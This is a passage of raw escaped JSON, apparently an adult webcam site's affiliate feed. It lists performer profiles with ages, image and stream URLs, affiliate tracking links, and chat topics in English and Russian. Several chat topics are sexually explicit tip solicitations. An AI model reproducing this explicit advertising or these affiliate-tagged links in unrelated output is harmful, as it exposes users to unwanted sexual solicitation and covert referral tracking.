\\/\\/vthumb11.bcvcdn.com\\/stream_beckymadsons\",\"stream_feed_url\":\"https:\\/\\/ded6895-edge4.bcvcdn.com\\/hls\\/stream_beckymadsons\\/playlist.m3u8\",\"chat_topic\":\"\\u2665 Best Bonga ass is here! Don\'t forget to FOLLOW and send LOVE! \\u2665 @total \\u2013 \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0451\\u0442: @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0434\\u043e CUMSHOW!(C2C 141 - comments only in PM, just tip don\'t ask)\",\"chat_topic_ru\":\"\\u2665 Best Bonga ass is here! Don\'t forget to FOLLOW and send LOVE! \\u2665 @total \\u2013 \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0451\\u0442: @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0434\\u043e CUMSHOW!(C2C 141 - comments only in PM, just tip don\'t ask)\",\"flags\":[\"american\",\"russian\"],\"online_time\":16125,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_beckymadsons\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":614,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"Sara-\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Sara-\",\"display_name\":\"-Sara-\",\"display_age\":26,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b0\\/093\\/04e\\/e386c90163fd5a2877087074a16e6976_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b0\\/093\\/04e\\/e386c90163fd5a2877087074a16e6976_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b0\\/093\\/04e\\/e386c90163fd5a2877087074a16e6976_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b0\\/093\\/04e\\/e386c90163fd5a2877087074a16e6976_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b0\\/093\\/04e\\/xbig_lq\\/19da4b.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b0\\/093\\/04e\\/xbig_lq\\/19da4b.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b0\\/093\\/04e\\/xbig\\/19da4b.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Sara-\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Sara-\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Sara-\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Sara-?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Sara-\",\"video_feed_url\":\"https:\\/\\/mobile-edge64.bcvcdn.com\\/stream_Sara-.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb64.bcvcdn.com\\/stream_Sara-\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_Sara-\\/playlist.m3u8\",\"chat_topic\":\"\\u2764\\ufe0fLovense 2-11-51-101-201-501Special command 21 random, 55-77-99-111-222\\u2764\\ufe0f@remain\",\"chat_topic_ru\":\"\\u2764\\ufe0fLovense 2-11-51-101-201-501\\u0421\\u043f\\u0435\\u0446. \\u0412\\u0438\\u0431\\u0440\\u043e 21 \\u0440\\u0430\\u043d\\u0434\\u043e\\u043c, 55-77-99-111-222\\u2764\\ufe0f@remain\",\"flags\":[\"american\",\"russian\"],\"online_time\":2510,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Sara-\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":578,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"Buffi\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Buffi\",\"display_name\":\"F_A_M_E\",\"display_age\":35,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d2\\/189\\/277\\/8e7c1d6a99d2803dd40164c8e85069af_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d2\\/189\\/277\\/8e7c1d6a99d2803dd40164c8e85069af_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d2\\/189\\/277\\/8e7c1d6a99d2803dd40164c8e85069af_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d2\\/189\\/277\\/8e7c1d6a99d2803dd40164c8e85069af_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d2\\/189\\/277\\/xbig_lq\\/211647.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d2\\/189\\/277\\/xbig_lq\\/211647.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d2\\/189\\/277\\/xbig\\/211647.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Buffi\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Buffi\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Buffi\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Buffi?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Buffi\",\"video_feed_url\":\"https:\\/\\/mobile-edge32.bcvcdn.com\\/stream_Buffi.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb32.bcvcdn.com\\/stream_Buffi\",\"stream_feed_url\":\"https:\\/\\/ded1080-edge28.bcvcdn.com\\/hls\\/stream_Buffi\\/playlist.m3u8\",\"chat_topic\":\"lovens from 2 tokens before private in my inst F_A_M_E_love\",\"chat_topic_ru\":\"\\u0420\\u0430\\u0437\\u0432\\u0440\\u0430\\u0442\\u043d\\u0438\\u0447\\u0430\\u044e \\u043c\\u043d\\u043e\\u0433\\u043e \\u0447\\u0435\\u043c \\u0432 \\u043f\\u043e\\u043b\\u043d\\u043e\\u043c \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u0435 \\u041f\\u0435\\u0440\\u0435\\u0434 \\u041f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043e\\u043c \\u041b\\u0421!\\u041a\\u0430\\u043c \\u043d\\u0435 \\u0441\\u043c\\u043e\\u0442\\u0440\\u044e.\",\"flags\":[\"american\",\"russian\"],\"online_time\":5234,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Buffi\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":577,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"ArtLove13\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/ArtLove13\",\"display_name\":\"ArtLove13\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c1\\/351\\/232\\/343449b7e47841753d26a5be16387544_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c1\\/351\\/232\\/343449b7e47841753d26a5be16387544_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c1\\/351\\/232\\/343449b7e47841753d26a5be16387544_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c1\\/351\\/232\\/343449b7e47841753d26a5be16387544_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c1\\/351\\/232\\/xbig_lq\\/cf39a5.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c1\\/351\\/232\\/xbig_lq\\/cf39a5.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c1\\/351\\/232\\/xbig\\/cf39a5.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/ArtLove13\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/ArtLove13\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/ArtLove13\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/ArtLove13?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/ArtLove13\",\"video_feed_url\":\"https:\\/\\/mobile-edge65.bcvcdn.com\\/stream_ArtLove13.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb65.bcvcdn.com\\/stream_ArtLove13\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_ArtLove13\\/playlist.m3u8\",\"chat_topic\":\"Happy New Year! Tease my pusssy with 55111222333444 and make me cum with 11112222\",\"chat_topic_ru\":\" Pvt on! oil boobs=100,shot=333,Try to get me wet 551112223334445556668889001111 Make me cum instant with 2222.\",\"flags\":[\"american\"],\"online_time\":13376,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_ArtLove13\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":520,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"snapchat\"],\"is_new\":0},{\"username\":\"PartiZany\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/PartiZany\",\"display_name\":\"PartiZn_Way\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/067\\/363\\/912fa969461faac078d39422ad993429_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/067\\/363\\/912fa969461faac078d39422ad993429_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/067\\/363\\/912fa969461faac078d39422ad993429_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/067\\/363\\/912fa969461faac078d39422ad993429_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/067\\/363\\/xbig_lq\\/1172e3.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/067\\/363\\/xbig_lq\\/1172e3.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/067\\/363\\/xbig\\/1172e3.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/PartiZany\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/PartiZany\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/PartiZany\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/PartiZany?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/PartiZany\",\"video_feed_url\":\"https:\\/\\/mobile-edge15.bcvcdn.com\\/stream_PartiZany.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb15.bcvcdn.com\\/stream_PartiZany\",\"stream_feed_url\":\"https:\\/\\/ded6443-edge12.bcvcdn.com\\/hls\\/stream_PartiZany\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"@total \\u0414\\u043e \\u0441\\u043d\\u044f\\u0442\\u0438\\u044f \\u0442\\u0440\\u0443\\u0441\\u0438\\u043a\\u043e\\u0432 \\u041b\\u0438\\u0437\\u044b.  @remain \\u041e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0442\\u043e\\u043a\\u0438\\u043d\\u043e\\u0432!\",\"flags\":[\"american\",\"russian\"],\"online_time\":5128,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_PartiZany\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":512,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":1},{\"username\":\"MiaVebes\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/MiaVebes\",\"display_name\":\"MiaVebes\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b5\\/1df\\/37e\\/69d8e3567b128a25dd56fe0304a156f3_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b5\\/1df\\/37e\\/69d8e3567b128a25dd56fe0304a156f3_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b5\\/1df\\/37e\\/69d8e3567b128a25dd56fe0304a156f3_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b5\\/1df\\/37e\\/69d8e3567b128a25dd56fe0304a156f3_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b5\\/1df\\/37e\\/xbig_lq\\/5cbc49.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b5\\/1df\\/37e\\/xbig_lq\\/5cbc49.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b5\\/1df\\/37e\\/xbig\\/5cbc49.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/MiaVebes\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/MiaVebes\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/MiaVebes\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/MiaVebes?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/MiaVebes\",\"video_feed_url\":\"https:\\/\\/mobile-edge66.bcvcdn.com\\/stream_MiaVebes.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb66.bcvcdn.com\\/stream_MiaVebes\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_MiaVebes\\/playlist.m3u8\",\"chat_topic\":\"\\u2728 A gentle corner of smiles and communication (\\u25e1\\u203f\\u25e1) Message before private. Shadow dance via @remain\",\"chat_topic_ru\":\"\\u2728  \\u041d\\u0435\\u0436\\u043d\\u044b\\u0439 \\u0443\\u0433\\u043e\\u043b\\u043e\\u043a  \\u0443\\u043b\\u044b\\u0431\\u043e\\u043a \\u0438 \\u043e\\u0431\\u0449\\u0435\\u043d\\u0438\\u044f  ( \\u25e1\\u203f\\u25e1 ) \\u0421\\u043e\\u043e\\u0431\\u0449\\u0435\\u043d\\u0438\\u0435 \\u043f\\u0435\\u0440\\u0435\\u0434 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043e\\u043c. Shadow dance \\u0447\\u0435\\u0440\\u0435\\u0437 @remain\",\"flags\":[\"american\",\"russian\"],\"online_time\":6307,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_MiaVebes\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":493,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"QueenAfina\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/QueenAfina\",\"display_name\":\"QueenAfina\",\"display_age\":34,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b5\\/1eb\\/094\\/8e9e7f90df730f2b206914d49f0f7ecc_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b5\\/1eb\\/094\\/8e9e7f90df730f2b206914d49f0f7ecc_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b5\\/1eb\\/094\\/8e9e7f90df730f2b206914d49f0f7ecc_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b5\\/1eb\\/094\\/8e9e7f90df730f2b206914d49f0f7ecc_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b5\\/1eb\\/094\\/xbig_lq\\/ade44d.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b5\\/1eb\\/094\\/xbig_lq\\/ade44d.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b5\\/1eb\\/094\\/xbig\\/ade44d.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/QueenAfina\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/QueenAfina\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/QueenAfina\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/QueenAfina?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/QueenAfina\",\"video_feed_url\":\"https:\\/\\/mobile-edge78.bcvcdn.com\\/stream_QueenAfina.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb78.bcvcdn.com\\/stream_QueenAfina\",\"stream_feed_url\":\"https:\\/\\/ded7126-edge65.bcvcdn.com\\/hls\\/stream_QueenAfina\\/playlist.m3u8\",\"chat_topic\":\"weak to bring me to orgasm?@total full amount of Tokens @sofar the number of Tokens already collected; @remainthe number of Tokens that remain to be collected. \",\"chat_topic_ru\":\"\\u0441\\u043b\\u0430\\u0431\\u043e \\u0434\\u043e\\u0432\\u0435\\u0441\\u0442\\u0438 \\u043c\\u0435\\u043d\\u044f \\u0434\\u043e \\u043e\\u0440\\u0433\\u0430\\u0437\\u043c\\u0430?@total \\u043f\\u043e\\u043b\\u043d\\u0430\\u044f \\u0441\\u0443\\u043c\\u043c\\u0430 \\u0422\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432  @sofar \\u043a\\u043e\\u043b\\u0438\\u0447\\u0435\\u0441\\u0442\\u0432\\u043e \\u0443\\u0436\\u0435 \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043d\\u044b\\u0445 \\u0422\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432; @remain \\u043a\\u043e\\u043b\\u0438\\u0447\\u0435\\u0441\\u0442\\u0432\\u043e \\u0422\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432, \\u043a\\u043e\\u0442\\u043e\\u0440\\u043e\\u0435 \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0441\\u043e\\u0431\\u0440\\u0430\\u0442\\u044c. \",\"flags\":[\"american\",\"russian\"],\"online_time\":41,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_QueenAfina\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":458,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"twitter\"],\"is_new\":0},{\"username\":\"Waname\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Waname\",\"display_name\":\"WaNaMe\",\"display_age\":36,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/056\\/05e\\/3da\\/75ce25ac91e3b04de17c44b5c6e0d4f0_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/056\\/05e\\/3da\\/75ce25ac91e3b04de17c44b5c6e0d4f0_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/056\\/05e\\/3da\\/75ce25ac91e3b04de17c44b5c6e0d4f0_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/056\\/05e\\/3da\\/75ce25ac91e3b04de17c44b5c6e0d4f0_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/056\\/05e\\/3da\\/xbig_lq\\/ff8570.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/056\\/05e\\/3da\\/xbig_lq\\/ff8570.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/056\\/05e\\/3da\\/xbig\\/ff8570.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Waname\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Waname\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Waname\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Waname?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Waname\",\"video_feed_url\":\"https:\\/\\/mobile-edge2.bcvcdn.com\\/stream_Waname.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb2.bcvcdn.com\\/stream_Waname\",\"stream_feed_url\":\"https:\\/\\/ded6685-edge34.bcvcdn.com\\/hls\\/stream_Waname\\/playlist.m3u8\",\"chat_topic\":\"Hello everyone! My name is Esma. Let\'s play and collect for the Blowjob. And SEX I\'m also waiting for gifts on my page, give a rose to a girl in profile, I will be very pleased .. @remain .\",\"chat_topic_ru\":\"\\u0421\\u0438\\u0441\\u044c\\u043a\\u0438  \\u0433\\u043e\\u043b\\u044b\\u0435 \\u043d\\u0430 5 \\u043c\\u0438\\u043d\\u0443\\u0442 50 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432.\",\"flags\":[\"american\",\"russian\"],\"online_time\":3264,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Waname\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_m\",\"members_count\":437,\"vibratoy\":false,\"hd_cam\":true,\"social_networks\":[\"instagram\",\"twitter\",\"tiktok\"],\"is_new\":0},{\"username\":\"crazyfor-sex\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/crazyfor-sex\",\"display_name\":\"Crazy_sex\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/091\\/1bf\\/1f1\\/5e98619b507d02fb94ceb268684578b2_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/091\\/1bf\\/1f1\\/5e98619b507d02fb94ceb268684578b2_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/091\\/1bf\\/1f1\\/5e98619b507d02fb94ceb268684578b2_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/091\\/1bf\\/1f1\\/5e98619b507d02fb94ceb268684578b2_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/091\\/1bf\\/1f1\\/xbig_lq\\/cbd13a.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/091\\/1bf\\/1f1\\/xbig_lq\\/cbd13a.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/091\\/1bf\\/1f1\\/xbig\\/cbd13a.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/crazyfor-sex\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/crazyfor-sex\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/crazyfor-sex\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/crazyfor-sex?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/crazyfor-sex\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us10.bcvcdn.com\\/stream_crazyfor-sex.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us10.bcvcdn.com\\/stream_crazyfor-sex\",\"stream_feed_url\":\"https:\\/\\/ded5648-edge-us9.bcvcdn.com\\/hls\\/stream_crazyfor-sex\\/playlist.m3u8\",\"chat_topic\":\"!! NEW GROUP !! Sexis private girls open to fuck the two !!! FUCK FACE VERY HARD  + TOP OFF \",\"chat_topic_ru\":\"!! NEW GROUP !! Sexis private girls open to fuck the two 